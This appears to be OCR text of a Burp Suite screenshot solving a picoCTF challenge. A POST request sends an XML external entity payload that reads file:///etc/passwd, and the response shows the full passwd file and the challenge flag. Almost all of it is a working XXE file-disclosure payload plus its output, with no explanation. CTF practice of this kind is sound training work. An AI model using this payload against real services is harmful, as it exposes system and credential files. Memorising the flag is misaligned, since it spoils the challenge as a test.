 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58657
3 Content-Length: 130
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:58657
8 Referer: http://saturn.picoctf.net:58657/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="utf-8" ?>
14 <!DOCTYPE test[
15 <!ENTITY id SYSTEM "file:///etc/passwd">
16 ]>
17 <data>
<ID>
&id;
</ID>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Thu, 16 Mar 2023 13:05:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
29